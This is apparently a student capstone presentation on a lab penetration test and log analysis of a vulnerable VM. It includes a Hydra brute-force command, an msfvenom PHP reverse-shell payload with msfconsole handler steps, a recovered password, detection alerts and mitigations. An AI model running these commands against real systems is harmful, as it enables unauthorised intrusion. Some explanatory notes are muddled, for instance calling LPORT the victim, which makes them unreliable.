Slide 1
Capstone Engagement
Assessment, Analysis, & Hardening of a Vulnerable System
Presented by Janice Wright
July 8, 2021

Slide 2
Table of Contents
01
Overall Risk Analysis: Is Capstone Secure?
02
Network Topology: A Map of the System
03
Red Team: Security Assessment
04
Blue Team: Log Analysis and Attack Characterization
05
Hardening: Proposed Alarms and Mitigation Strategies
06
Prioritizing: Recommendations for Implementation

Slide 3
Overall Risk Analysis
‹#›

Slide 4

Overall Risk Analysis
Immediate Remediation Needed
The Capstone machine was found to have several vulnerabilities that could severely impact the functionality of the company going forward.
Risk matrix template from Smartsheet.com
Notes:
This graph is a risk matrix that factors in both the potential severity of the various vulnerabilities that were found, and the likelihood of them occurring. Given that this was an exercise, and there is no data to suggest whether or not any exploits have been tried against Capstone, I chose the second-highest level of likelihood because everything done by the Red Team was simple and readily available, yet that doesn’t mean they’re sure to be attacked immediately.
One of the ones we’ll look at today is of medium severity, two are High, and one falls into the Extremely critical zone, meaning if that vulnerability was exploited for real on the Capstone servers, the company could face loss, corruption, or theft of data, loss of company functionality, could be held for ransom, and also as a company dealing with the public, lose a lot of credibility and trust.

Slide 5
Network Topology
‹#›

Slide 6

Network
Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.0.0.0
Gateway: 192.168.1.1
Server: ML-REF-VM-684427
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone, also Server-1
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
Notes:
Let’s start by taking a look at the environment we were working in, from both the attacker side and the Capstone side.

Slide 7

Red Team
Security Assessment
‹#›
Notes:
Before you can know how to fix a problem, you have to know what is broken. In this assignment a “Red Team” of penetration testers used their knowledge of common vulnerabilities to see if we could connect to Capstone’s server(s) and find proprietary information. We succeeded, unfortunately quite easily.

Slide 8
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone/Server-1 | 192.168.1.105 | Vulnerable System
Kali | 192.168.1.90 | Attacker
ELK | 192.168.1.100 | Data collection to identify and track the attack
Hyper-V > ML-REF-VM-684427 | 192.168.1.1 | Network server
Notes:
The first thing we did was use a command called “Nmap,” which can be run on an IP address, a subnet of IPs, or even a URL aka website name. All this data (and more that we did not need for this assessment) was found with nmap.
ELK is a mnemonic for a “stack” of products that work together collect, log and interpret data: Elasticsearch, Logstash, and Kibana. This ELK stack was assisted by the following data shippers known as Beats: Filebeat, Metricbeat, and Packetbeat capture log files, metrics, and network traffic, respectively.

Slide 9
Vulnerability Assessment
The following vulnerabilities had the highest likelihood of negative impact:
Vulnerability | Description | Impact
Port Scan | Attacker can determine the least restrictive way to attempt to access the target network. | Attacker knows how to access the target and also where/how to insert malware. Also can cause DoS¹ attacks.
Path Traversal Local File Inclusion (LFI) Vulnerability | Allows access into confidential files on a website or any web-based file system. ⧫ CVE-2002-1344 (NIST) ⧫ A3:2017-Sensitive Data Exposure (OWASP) | Attackers gain access to restricted directories and, often, also to folders and files within.
Brute-Force Attack | Hammers away at encrypted passwords until it finds a match. ⧫ A6-2017-Security Misconfiguration (OWASP) | Enables the intruder to access whatever is protected by that/those password(s).
Reverse-Shell Upload Remote Command Execution Vulnerability | Also called a “connect-back” shell, this allows ongoing access to a remote machine. ⧫ CVE-2017-7269 (NIST) | Ongoing access, ability to interact with victim network and the data within.
Notes:
The shell is the layer of programming that understands and executes the commands a user enters.
Before a reverse-shell is placed on the victim machine, the attacker must run a remote command execution vulnerability. Because the connection is from victim to (remote) attacker, it is often not flagged or stopped by firewall configurations.
Fortunately there are ways to harden, or secure, the Capstone environment so these attacks will be much harder to pull off in the future. But first we’re going to look at the attacks in a little more detail.
Footnote 1: ”DoS” stands for “Denial of Service,” which is when the organization’s servers are overwhelmed with requests and freeze. So work comes to a halt.

Slide 10


Exploitation #1: Exposure via a Port Scan
Nmap was run on the subnet of the attacking machine, since in this case all machines were within the same Hyper-V. ¹
01
03
Nmap indicated: * IP address of the victim network
* Ports that were completely open² for accepting outside traffic, and the services running on those ports.
02
Notes:
If I did not know the subnet, I would have used a tool such as tracert to find the IP address based on the URL.
An open port is different from a port that is open but filtered.
Knowing the open ports makes it faster and simpler to select or create an attack tool.

Slide 11
Exploitation #1: Exposure via a Port Scan, continued
Full Nmap Results
Hyper-V manager
Capstone VM
ELK VM
Kali VM
This slide shows the complete results of the nmap scan of the subnet 192.168.1.0/24.

Slide 12


Exploitation #2: Path Traversal to a Hidden Directory
The IP address was entered into a browser window in the Kali VM.
01
An index of the website’s public-facing directories appeared.
All these links are clickable and contain information about the company and the employees.
02
03
Notes:
In addition to these folders we can open, and the files we can read inside them, also note at the bottom, it says Port 80. We’ll need that in a minute.

Slide 13

Exploitation #2: Path Traversal, continued
The contents of two “meet_our_team” files
were very intriguing:
Ashton … “I can’t believe they have me managing the company_folders/secret_folder!”
Hannah … “I am constantly having to teach [Ashton] how to access the secret_folder.”
Notes:
Hmm. “company_folders is in that clickable, indexed list.

Slide 14

Exploitation #2: Path Traversal, continued
🔍 192.168.1.105/company_folders/secret_folder
Notes:
Let’s see what happens when we click into the company_folders directory, then add “secret”folder” to the URL. This is the Path Traversal: seeing if you can get to what’s supposed to be secret, by sneaking in through the URL path.
Oh drat, it’s password protected! Let’s see if we can get that password. And what a nice hint we get, we know the username is likely to be “ashton” because the login box that popped up says “The site says, “For ashtons eyes only”
Which brings us to our next exploit...

Slide 15

Exploitation #3: Brute-Force Attack
What do we have?
✔ File path
✔ Username
✔ Port number and service
✔ Hydra
What do we want?
The password!
Notes:
A brute force attack is kind of like breaking down the castle wall: if you just keep hammering at it, eventually, usually, it opens. In the case of a password, you pound it with as many combinations of words, numbers and letters as possible until you get a match.
In this case, we don’t have the “hash” or encrypted form of the password. But we know exactly where on the site this file is. We know the username is probably ashton. And we even know the port that is open that these files can be accessed through. we can use a tool called HYDRA to try to get the password.
In our Kali machine, we type the Hydra command. Kali already has Hydra loaded; otherwise we’d have had to add it to our machine to use it

Slide 16

Exploitation #3: Brute-Force Attack, continued
The Hydra Command & The Result
-l ashton
-P rockyou.txt
-s 80
-f -vV
192.168.1.105
http-get /company_folders/secret_folder
hydra
Notes:
hydra is the tool
-l tells it we’re trying to logon, and then we give it the logon name we think is ashton
<ashton>
-P tells it, guess passwords using the wordlist that comes next, which in our case is a popular one called rockyou.txt
-s 80 tells it what port the service we are using, which is http, is on; we might not have needed it here but we know it, so it can’t hurt.
-f tells hydra to stop running after the first username- password match it finds.
-vV will show us each combo as Hydra tries them
Next we have the ip.address where this file is,
http-get is the protocol that we want hydra to use to ask this web server for something, which is basically, “Is this it? Is this it? Is this it?”
And finally we give hydra the path/to/secret/directory and then we hit enter and wait…
Tada! The password is leopoldo.

Slide 17

Exploitation #3: Brute Force Attack, continued
🔍 192.168.1.105/company_folders/secret_folder
ashton
leopoldo
Notes:
So now we can go back to the secret folder and log in.
And we get another interesting folder called connect_to_corp_server

Slide 18

Exploitation #3: Brute Force Attack, continued
Notes:
Inside that connect_to_corp_server folder, is this “Personal Note” telling Ashton how to get to the WebDAV server
WebDAV works with http to give users access to various files on the web, kind of like sharing a document or folder on Google drive. With this you can share a whole server, and upload, download, make edits to shared files really easily. If you’ve heard of FTP or SAMBA, this is the same kind of thing. It can be really secure. But, so far, these guys don’t seem to be taking their security very seriously, so let’s see what we can do.
There are some directions for how to get there but first, we have another password to find.
This file includes a “hash,”or encrypted version, of Ryan’s password.
So this is another example of sensitive data exposure, which causes a whole host of other problems.
We’re not going to brute-force this password. We’re going to let the Internet do the work.

Slide 19

Exploitation #3: Brute Force Attack, continued
Notes:
We went to a free website called CrackStation, and input that string of characters.
Here it is! So now we have the CEO’s password.
To make a long story short, we went back to our Kali attacker machine, and figured out how to follow the instructions in Ashton’s note to himself.

Slide 20


Exploitation #3: Brute Force Attack, continued
Shout-out to Scott Rasmussen for identifying the “Folder on the left-hand bar” as File System/File Manager on the Kali desktop
Notes:
We went to our File Manager, typed in the IP address,
and sure enough, here we are --two-passwords-deep into the Capstone company data. Oh and the system even offered to save the password for us.
And speaking of passwords, this file looks interesting! But the goal of this exercise is to see if we can find a flag on the main company server, which is a file hidden somewhere so that if we gain access, we can prove it with the contents of that file.
The Red Team has some more work to do, so I have one more exploitation to talk about.

Slide 21
Exploitation #4: Reverse-Shell Upload
Place shell on vulnerable machine
01
Msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 >> shell.php
Shout-out to Matthew Kuczynski for the command to locate which payload to use: Msfvenom -l payloads | grep php
Notes:
Use a tool in Kali called msfvenom to place a shell onto the Capstone WebDav server.
LHOST is the attacking computer
LPORT is the victim.
Port 4444 is a default for establishing two-way communication between computers. It was closed, but not blocked. So we are opening it.
create a reverse-shell which basically means Remember that a shell is what understands and executes the commands a user enters.

Slide 22




Exploitation #4: Reverse-Shell Upload, continued
In Kali: Run msfconsole commands*
02
In Firefox: Activate shell.php file
03
We’re in!
04
In Kali: Find the flag!
*Full commands: 1.msfconsole 2.use exploit/multi/handler 3.set payload php/meterpreter/reverse-tcp 4.show options 5. Set LHOST 192.168.1.90 (optional: show options) 6. exploit
Notes:
We use another tool, called msfconsole, to get us in the door so we can access that shell. which basically means we can talk back and forth with WebDav.
The go to the web browser and click on the shell.php file to activate it.
Then go back to Kali and if it worked, you can now navigate the entire Capstone server. If you notice there’s a directory called etc right about the flag.txt file; etc contains files of usernames, passwords, permissions, and lots more that a hacker can change or delete or threaten to delete.

Slide 23

flag.txt
b1ng0w@5h1sn@m0
Notes:
Here’s what was in the flag text file. Can you read it?
Here’s a hint...

Slide 24

Blue Team
Log Analysis and Attack Characterization
‹#›
Notes:
Now let’s take a look at how our Blue Team identified the attacks after they took place. Knowing what an attack looks like helps us set up alerts to take quick action if the same pattern starts to happen again.
You’re going see a couple of different dates in these log files. Any test worth its salt has to be repeatable, or it wasn’t much of a test--maybe it was just luck. Our Red Team actually repeated all the exploits three times over the course of a week, and got the same results every time.

Slide 25


Analysis: Identifying the Port Scan
Spike in connections on June 24, 2021 at 11:44 pm
Notes:
Port scans are a common first step in determining how to attack a target and sometimes will enable someone to judge whether that site or server is going to be worth the amount of effort it will take for the outcome they want.
It’s a little like walking around a house checking for unlocked doors and windows that can offer easy access. This port scan occurred on June 24 at approx. 23:45 (11:45 pm)
About 6,500 packets were sent per second for 3 seconds from the attacking machine, IP 192.168.1.90, for a total of 19,668.
This high volume of traffic from 1 IP address within a few seconds is a highly likely indicator of a port scan. Because of the volume of requests sent in a short time, a port scan can cause a denial of service attack, meaning the server or servers get overloaded and shut down.

Slide 26


Analysis: Request for the Hidden Directory
All from 192.168.1.90
June 29, 2021
Between 2:11:10 to 2:11:55 (45 seconds)
✔ How to access corporate WebDAV server
✔ CEO’s encrypted password.
Notes:
The logs showed 16,316 requests to access secret_folder.
All from the IP address of 192.168.1.90
Took place on June 26, between 2:11:10 to 2:11:55. The requests were from hydra for the password to the folder, and then came the request to login and access it.
The secret folder had how to get to the WebDAV server, including ryan’s hashed password.

Slide 27


Analysis: Uncovering the Brute Force Attack
[Insert Here]
In
Notes:
In this you see the yellow “Error” message as Hydra tries to get the password to get into the secret folder.
16,314 errors accessing the password file.
Previous slide told us there were 16, 316 requests to access the secret_folder, and this one is two less than that, so the attacker had to make 16,314 requests before finding the password.

Slide 28

Analysis: WebDAV Connection
[Insert Here]
AV connection.
Notes:
A search for the word “webdav” with wildcard characters made it easy to find in the logs.
The files requested from the WebDAV directory were the password file, which we just saw on the previous slide, and the shell.php --which is what we put there.

Slide 29

Analysis: WebDAV Upload/Access (Reverse-Shell Exploit)
Notes:
There were so many ways the data showed that the reverse-shell connection exploit was in place and working, but I think I’ve already overloaded you with graphs and tables so I’m just going to use my favorite one here.
First, the destination IP is our attacker machine, and the source IP is the Capstone machine, so that already is concerning that the Capstone server is talking to the attacker.
Now look at the host.name: from our network map way back at the beginning, we know the Capstone server hostname is either Capstone, or Server-1. But this says Kali! That means, the Kali machine is functioning on the webDAV server.

Slide 30
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›
Notes:
Nose let’s move on to what we can do about these attacks, both to make them less likely to happen and to alert someone if it looks like one is happening.

Slide 31
Mitigation … Port Scan (Reconnaissance Protection)
Detection
Prevention
Install stateful firewall
Configure firewall to block additional packets after Kibana alert is triggered
Filter ports, limit to whitelisted IPs only
Install “honeypot”
Alert is watching for:
⧫ Sharp increase in Packetbeat “Connections over Time”
⧫ within seconds
Conditions for alert/alarm activation: ⧫100 scans² ⧫per microsecond
Speaker’s Notes include the basic steps for creating an alert in Kibana. See also: https://www.elastic.co/guide/en/kibana/7.x/alerting-getting-started.html
Notes:
DETECTION
Easy and cost-effective fix is to set an alert in Kibana to inform SOC/IT of any sharp increase in connection requests, especially from same IP or geolocation and within seconds.
PREVENTION
First a stateful firewall needs to be added to the network. Then this firewall can be configured to respond after an alert is triggered to block additional packets from the source.
Next, because this company’s data would be valuable on the black market and therefore of high interest to hackers, a “honeypot” to redirect suspicious traffic. (consider honeyd for now.)
Footnote 2: Palo Alto Networks suggests starting with a threshold of 100 scans until a baseline for the company’s regular traffic can be determined.
Steps to create an alert in Kibana: From the lefthand menu, choose Management > Watcher > Create new watch > Threshold alert > (enter name, index to be monitored, time field, and how often to run the watch) > Set condition match > Add new action (send an email, text, Slack message, etc.) > TestFire (optional) > Save
See also: https://www.elastic.co/guide/en/kibana/7.x/alerting-getting-started.html

Slide 32
Mitigation … Hidden Directory Access (Sensitive Data Exposure)
Detection
Prevention
Change passwords
Educate system users
Remove password hashes from user-accessed locations
Rewrite public-facing website pages
Use multifactor authentication (MFA)
Alert 1 is watching for: ⧫ HTTP requests for access to secret_folder or connect_to_corp_server
--- --- --- ---
Alert 2 is watching for: ⧫ HTTP requests from an external IP address for access to any password-protected locations
Notes:
Alert 1: HTTP requests for access to secret_folder or to the connect_to_corp_server folder
Conditions for activating this alert:
More than 1 request, to those URL paths, per minute
--- --- --- ---
Alert 2: HTTP requests for access to secret_folder or any password-protected location, from an external IP address
Conditions for activating this alert: ANY requests, to those specific URL paths
PREVENTION:
Everyone’s password needs to change. Not just Ryan.
Educate system users about password security, and about disclosure of sensitive data such as file paths/locations.
Remove password hashes from user-accessed locations
Rewrite public-facing employee info website pages to remove sensitive data (file locations)
Multifactor authentication is when you put in your password and the system says hold on, let’s make sure it’s really you, and either sends a code to your phone, or to your email, or asks you a security question. I used to hate it when Google would do that to me, but I’ve grown to appreciate the protection.

Slide 33
Mitigation … Brute Force Attacks
Detection
Prevention
Alert 1 is watching for:
⧫ HTTP requests for access to /secret_folder or (webDAV) /passwd.dav
--- --- --- ---
Alert 2 is watching for:
⧫ HTTP requests that contain “Hydra” in the user_agent.original field
--- --- --- ---
Alert 3 is watching for:
⧫ Unsuccessful login attempts, by any user
Require multifactor authentication
Block additional packets continuing “Hydra”
Lock user account after too many unsuccessful logins
Notes:
Alert 1 and alert 2 specifically address the type of attack we did with the information we had, so #2 is specifically looking for “Hydra”
Alert #3 is a broader watch for other types of brute-force attempts, or even if someone’s kid comes to work and tries to hack his way into Dad’s computer terminal by guessing the password.
